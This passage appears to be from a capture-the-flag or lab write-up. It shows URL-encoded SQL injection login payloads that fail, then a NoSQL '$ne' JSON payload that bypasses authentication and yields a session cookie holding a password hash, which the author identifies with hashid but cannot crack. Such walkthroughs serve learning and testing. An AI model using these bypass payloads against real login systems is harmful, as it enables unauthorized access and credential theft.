
user=admin'+or+1%3d1--+-&password=admin'+or+1%3d1--+- # Content-Lenght: 1040
user=admin')+or+1%3d1--+-&password=admin')+or+1%3d1--+- # Content-Lenght: 1040
user=admin")+or+1%3d1--+-&password=admin")+or+1%3d1--+- # Content-Lenght: 1040








Since SQL injections are not working, I will try another type, as there are many depending on the database administrator, server response, etc. If I try with another one, which is also very well known, NoSQLi, I see that I can bypass the authentication phase and get a response that shows me a content very similar to a dashboard and I also get a session cookie. In order to send the request and not generate any error, you must change the Content-Type header, since we are sending a json. If I decode the cookie, I see a hashed password. I use hash-identifier and hashid to see what kind of hash is being used, and everything would indicate MD5, if I resort to the online tool CrackStation to break it, I am unsuccessful.
{"user": {"$ne": null}, "password": {"$ne": null}}
hash-identifier
hashid 4b7029c2a4ed7527255315fc356bf082

